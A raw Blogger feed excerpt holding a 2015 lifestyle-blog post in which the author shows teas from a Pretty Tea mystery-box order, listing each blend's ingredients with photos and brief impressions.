href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/558699764929463315"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/558699764929463315"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2015\/04\/loreal-one-brand-fotdrose-nude.html","title":"L'oreal One Brand FOTD:Rose Nude"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLkrSDxd5bZyxXYeJyie2ivmZX_gpTXZ-t1Y5jWjUiYRY4wgptDG_SCerV4OJ8GOlOgj4y-LgaUTxwuVufgWAPFDi5Rhoiv8qB4z7Ech3j37BJ-AXC6yw9uiAh0oOKfFUs-VsFAV7PwLLr\/s72-c\/fotdloreal2.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-1435472312863983809"},"published":{"$t":"2015-03-09T19:33:00.001-07:00"},"updated":{"$t":"2015-03-16T10:50:10.099-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"drink"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"other"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pretty tea"},{"scheme":"http://www.blogger.com/atom/ns#","term":"prettytea.ca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tea"}],"title":{"type":"text","$t":"Pretty Tea Haul"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nI recently placed a \u003Ca href=\"http:\/\/prettytea.ca\/us\/user\/jill\"\u003E\u003Cspan id=\"goog_45993804\"\u003E\u003C\/span\u003EPretty Tea\u003Cspan id=\"goog_45993805\"\u003E\u003C\/span\u003E\u003C\/a\u003E order. At the time they offered a Mystery Box filled with 250g worth of tea or rock sugar for $25. I ordered two of the Mystery Boxes, one as a gift and one for me. I am going to show the teas I am keeping from the order.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nRed Rum:\u003C\/div\u003E\nIngredients: Honeybush, almonds, safflowers, almond, macadamia nut and rum flavour.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH61poMQh1P38e3sBhh8niHcZ6Neb_n5tgMBAuNU7cPkBKOQQp1JHClDcIh0cAjKUqgJIasWULM5yadk-xQixUpaYasRwZj9rvXw_UzYe9ZylgId9_x0IAJD8tPow7DDGZXrC7VcZsKlQa\/s1600\/IMG_1672.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH61poMQh1P38e3sBhh8niHcZ6Neb_n5tgMBAuNU7cPkBKOQQp1JHClDcIh0cAjKUqgJIasWULM5yadk-xQixUpaYasRwZj9rvXw_UzYe9ZylgId9_x0IAJD8tPow7DDGZXrC7VcZsKlQa\/s1600\/IMG_1672.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nI don't have too much to say about this one, nice slice of almond in it.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGiQIMSDcz9Uf8ZgumF4v3DBkaqEGbThQ9pnKh6t50jJWaqra7MGof6pVtGBQQzf_U07qVF4_m08fEUCqJgSAfQVg0s0x1kyVIzf30x298Qxvb8GT3i5WljwwdDXyHIoMkJdYU1iYUgIkh\/s1600\/IMG_1673.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGiQIMSDcz9Uf8ZgumF4v3DBkaqEGbThQ9pnKh6t50jJWaqra7MGof6pVtGBQQzf_U07qVF4_m08fEUCqJgSAfQVg0s0x1kyVIzf30x298Qxvb8GT3i5WljwwdDXyHIoMkJdYU1iYUgIkh\/s1600\/IMG_1673.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nCoconut Chai:\u0026nbsp;\u003C\/div\u003E\nIngredients: Black tea , ginger root, green cardamom, chocolate chips and chocolate flavour.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYzjdUGww1tq4eIsqJhyJ7ZxZG17bC6GJSjFOzGAfYiaU2JdNNnQ1j6cBxTvaIhvGiNoxlfpc377ve2pXfuPsZH9AYCDmEckJnU3gw42-H7en5i2nXpLhYZAwG3GWYo626S9YD26GkSSP5\/s1600\/IMG_1676.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYzjdUGww1tq4eIsqJhyJ7ZxZG17bC6GJSjFOzGAfYiaU2JdNNnQ1j6cBxTvaIhvGiNoxlfpc377ve2pXfuPsZH9AYCDmEckJnU3gw42-H7en5i2nXpLhYZAwG3GWYo626S9YD26GkSSP5\/s1600\/IMG_1676.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThis smells so coconuty....mmm.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV4cypXg3Fc8BPVpZ2MLkPx3RCOcN78MHsogn__IauQcjchWKFiqg9jcRMNv9kahn0HdZEYUUPH34wxMsvU_LzdltyW4nzGuZQz8_vdQujRDh0tNUniwBnAXpSTTSEbjMly6PKUbAm79Nb\/s1600\/IMG_1678.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV4cypXg3Fc8BPVpZ2MLkPx3RCOcN78MHsogn__IauQcjchWKFiqg9jcRMNv9kahn0HdZEYUUPH34wxMsvU_LzdltyW4nzGuZQz8_vdQujRDh0tNUniwBnAXpSTTSEbjMly6PKUbAm79Nb\/s1600\/IMG_1678.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nHerbal Winter Elixir:\u003Cbr \/\u003E\nGinger root, orange peel, mint leaves, eucalyptus, ginger and orange flavours.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_r5RM6F1EYjZDgxPIS2_hyCMKkjKkU_3SwVzyJofldl2sxU9_i73HF9FzOkkIUETVrLGmaOlYvKLJBOpEZFfm0fhvFTSlQLUcB8X234K1X2n0lT692k4VY4c4gHsWHib6S8QEYiHFrDeV\/s1600\/IMG_1681.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_r5RM6F1EYjZDgxPIS2_hyCMKkjKkU_3SwVzyJofldl2sxU9_i73HF9FzOkkIUETVrLGmaOlYvKLJBOpEZFfm0fhvFTSlQLUcB8X234K1X2n0lT692k4VY4c4gHsWHib6S8QEYiHFrDeV\/s1600\/IMG_1681.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThis tea is touted as a cold remedy. I really like David's Tea's Cold 911 when I am sick, so I have high hopes for this one.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTxdnWUkPbqeqfokIyZaiIpzD4czZfK7Q-Fys15Ckz9uPpNWVOoa2nP2qMNYuuron3TPHy-Ka-wO8FHWgyXBua6rEEtvwMPZD3aSfbSQkSd0PbudoRVMKhsRsPmL0N5PQJWWqe_TrUSyBb\/s1600\/IMG_1682.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTxdnWUkPbqeqfokIyZaiIpzD4czZfK7Q-Fys15Ckz9uPpNWVOoa2nP2qMNYuuron3TPHy-Ka-wO8FHWgyXBua6rEEtvwMPZD3aSfbSQkSd0PbudoRVMKhsRsPmL0N5PQJWWqe_TrUSyBb\/s1600\/IMG_1682.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nLady in Blue:\u003Cbr \/\u003E\nIngredients: Whole leaf black, blue mellow blossoms, lavender flowers and bergamot flavour.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB7EFtC8_JG9Zy-lXvaWOWtfcQaUrX56xmviF8myr-mClV8VUgYYkhdeP8rbcdX7FyNz77aqm2d9wc9zdahVO7PZbYCaDZGyV1TyvxJ4WjPmNqtoD6Ad-06Ceg0E4Ei2fRI3da3KIwHCFG\/s1600\/IMG_1685.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB7EFtC8_JG9Zy-lXvaWOWtfcQaUrX56xmviF8myr-mClV8VUgYYkhdeP8rbcdX7FyNz77aqm2d9wc9zdahVO7PZbYCaDZGyV1TyvxJ4WjPmNqtoD6Ad-06Ceg0E4Ei2fRI3da3KIwHCFG\/s1600\/IMG_1685.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nAll I smell when I first open this is lavender. The bergamot is not a very strong scent.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3yeQdGFP8gKF7kfvtaW_EH4BAtQ3XsG9ty_0gDmhC5KD0P5-_X_7KAPcfBnjRsjO_CmLg_7FOIZ7rE2kD0xma7dMqxpsDQG1WOY8NHnW89p2JuB4_5JfcXpZXXNHZoaUT0iNPYMxuFxLX\/s1600\/IMG_1687.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3yeQdGFP8gKF7kfvtaW_EH4BAtQ3XsG9ty_0gDmhC5KD0P5-_X_7KAPcfBnjRsjO_CmLg_7FOIZ7rE2kD0xma7dMqxpsDQG1WOY8NHnW89p2JuB4_5JfcXpZXXNHZoaUT0iNPYMxuFxLX\/s1600\/IMG_1687.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nMelon Lemonade:\u003Cbr \/\u003E\nHoneydew melon cubes (honeydew melon, sugar), apple pieces, hibiscus blossoms, orange slices, flavoring, acidifying agent: ascorbic acid.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZRCuesirWS8GhSwAxSXoVx8nL_LX67_LiAToC6KecEubfhF-DVAnXmU1Hxd7I730xKs_yQuMAlJMlwwQeZEZ-RyEn62oNOQIDfBj-xqs78jyagnjsbDY-7xSkawm2W2jM46bLLu0TZWTw\/s1600\/IMG_1689.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZRCuesirWS8GhSwAxSXoVx8nL_LX67_LiAToC6KecEubfhF-DVAnXmU1Hxd7I730xKs_yQuMAlJMlwwQeZEZ-RyEn62oNOQIDfBj-xqs78jyagnjsbDY-7xSkawm2W2jM46bLLu0TZWTw\/s1600\/IMG_1689.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nThis blend featured very large chunks of dried melon. I assume it will make a fantastic iced tea.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPwjs9ZLQs6KhCugUIPbBRK2L6HS8eQOeo0EkhLF_isxaBteLpFMRexBJ0oIwhmh_3ZOHUr88vKkSf9ONYmZ27xXfhKWyyLa9-saleXaAG1djLL16l0i8usl-u1v0sEZOlUaYrcc5Yud3P\/s1600\/IMG_1691.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPwjs9ZLQs6KhCugUIPbBRK2L6HS8eQOeo0EkhLF_isxaBteLpFMRexBJ0oIwhmh_3ZOHUr88vKkSf9ONYmZ27xXfhKWyyLa9-saleXaAG1djLL16l0i8usl-u1v0sEZOlUaYrcc5Yud3P\/s1600\/IMG_1691.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nAlmond Cookie:\u003Cbr \/\u003E\nGreen tea (80%), orange slices, planed almonds, flavoring, pink peppercorns, safflower.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoDme4IvL2-9MWWMi3ikp5CCUVEvCYFYrm-kGfrp0Bk1gzRsY4qKKD8CC3HdKiEsk8TsNIzoUxtp-7rPIMWQW7-gDhVmygHVqzacHp79TSHLP0IpJ2isgE4TVuKL7JwzcoP1AfuYSnV9f-\/s1600\/IMG_1693.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoDme4IvL2-9MWWMi3ikp5CCUVEvCYFYrm-kGfrp0Bk1gzRsY4qKKD8CC3HdKiEsk8TsNIzoUxtp-7rPIMWQW7-gDhVmygHVqzacHp79TSHLP0IpJ2isgE4TVuKL7JwzcoP1AfuYSnV9f-\/s1600\/IMG_1693.jpg\" height=\"356\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nThis tea smells like almonds, sweet sweet almonds. Amaretto is what I think it smells like (surprisingly amaretto is not made with almonds but apricot pits).\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitHXxENOmP6nbhmPPDraaDYnzuad1TuuTOjculeBNyGs3g3_c5fSICvz8h8kmmKwoH5HbtHuXNHNsS3RjOZkbQtUeAY9-4TWxqm99VsofF0bJO2k9K87Ny9Z4y02V3h1Hj1ZISwPrOneu1\/s1600\/IMG_1695.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitHXxENOmP6nbhmPPDraaDYnzuad1TuuTOjculeBNyGs3g3_c5fSICvz8h8kmmKwoH5HbtHuXNHNsS3RjOZkbQtUeAY9-4TWxqm99VsofF0bJO2k9K87Ny9Z4y02V3h1Hj1ZISwPrOneu1\/s1600\/IMG_1695.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nMaple Walnuts:\u003Cbr \/\u003E\nSencha green tea (80%), walnuts, brittle pieces (sugar, hazelnuts, invert sugar), almond pieces, flavouring.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjouuPXAwTa5N29Kq8daH9TmuUzH9cnIW-5fnMokmPt9Ztu4GZ91C1ZVkMXOo-Q74V4O-eOcJn9ReYZzXFF842bAW9sa49QHeuUkyLit9WuQcowzldsCNnSt8hCrXLW-iMCsroI4WS710eh\/s1600\/IMG_1697.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjouuPXAwTa5N29Kq8daH9TmuUzH9cnIW-5fnMokmPt9Ztu4GZ91C1ZVkMXOo-Q74V4O-eOcJn9ReYZzXFF842bAW9sa49QHeuUkyLit9WuQcowzldsCNnSt8hCrXLW-iMCsroI4WS710eh\/s1600\/IMG_1697.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nThis tea has gigantic walnut halves in it, but not too many. Sort of odd. It smells good.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBgCyrtHM0X6EGVHscfeP2L6TZlan9IUKiJXYdTYnFVv3CBhll3_qk_sZ0AHXjQdvxdHUFOrbQyen_2buwJiqClZpAAJW_G1d3a5fHmgQWKASKZcSgGNQGyG-Ev-w8YJIpOfZnFeQWzGkz\/s1600\/IMG_1699.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBgCyrtHM0X6EGVHscfeP2L6TZlan9IUKiJXYdTYnFVv3CBhll3_qk_sZ0AHXjQdvxdHUFOrbQyen_2buwJiqClZpAAJW_G1d3a5fHmgQWKASKZcSgGNQGyG-Ev-w8YJIpOfZnFeQWzGkz\/s1600\/IMG_1699.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nLemon Rock Sugar:\u003Cbr \/\u003E\nSugar, flavours.\u003Cspan style=\"background-color: white; color: #666666; font-family: Roboto, sans-serif; font-size: 15px; line-height: 22px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZsDJjahZQhKyqANu3fPuB9m8GkBE5frFKLoYtoEpYlCHkx3gzmwdtMGPTW7RsbNLq-DkZGsFC4UzHjKpA8yUw3QGps_H8TGSDpsHpL9CY6pG7sOBm9-SgCzaC0WNeCiVbD-k1b5maltv1\/s1600\/IMG_1700.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZsDJjahZQhKyqANu3fPuB9m8GkBE5frFKLoYtoEpYlCHkx3gzmwdtMGPTW7RsbNLq-DkZGsFC4UzHjKpA8yUw3QGps_H8TGSDpsHpL9CY6pG7sOBm9-SgCzaC0WNeCiVbD-k1b5maltv1\/s1600\/IMG_1700.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nI like rock sugar, I do. I buy mine at Walmart or T\u0026amp;T in the tea section, but I pay less than $2.00 for a \u0026nbsp;bag with over 200g in it. This bag has 50g and I don't feel it will go very far. It does appeal to me for black tea.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzdnRXMyoSNMCnubfzYlB9Sc1zGn_TIiyLMc-wrx1mpUlQsMXiBASFyQ7StAda8rGBwAJhQZ8JFc8jdBc5DYVr0ywZmO-oVuf9YuA3lWCXbdbpmr2v9n8CA-l1JjpdvasE03i3PR6qKKKD\/s1600\/IMG_1702.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzdnRXMyoSNMCnubfzYlB9Sc1zGn_TIiyLMc-wrx1mpUlQsMXiBASFyQ7StAda8rGBwAJhQZ8JFc8jdBc5DYVr0ywZmO-oVuf9YuA3lWCXbdbpmr2v9n8CA-l1JjpdvasE03i3PR6qKKKD\/s1600\/IMG_1702.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nTea On The Beach:\u003C\/div\u003E\nGreen tea (64%), lemon grass, pineapple cubes (pineapple, sugar), pineapple flakes, flavoring, freeze-dried acerola cherries, sour cherries, freeze-dried sour cherry pieces, safflowers.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRO2-BqbJLwGOULS0uvrymbVYINHvnU3_MCNcU6d4dy1AyVNNJXbYSx_dNSATJM1DkvIk8K8kxOeuLxaHqDFPsgqk2K73Fp7jnx5TstLrdfKshZRhagH3gY_xOE5k5_B0VVcERrVDWlDCu\/s1600\/IMG_1664.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRO2-BqbJLwGOULS0uvrymbVYINHvnU3_MCNcU6d4dy1AyVNNJXbYSx_dNSATJM1DkvIk8K8kxOeuLxaHqDFPsgqk2K73Fp7jnx5TstLrdfKshZRhagH3gY_xOE5k5_B0VVcERrVDWlDCu\/s1600\/IMG_1664.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nThis tea has pretty big pineapple chunks in it. It sounds like it will make a great iced tea in the summer time. Cherries, yum!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 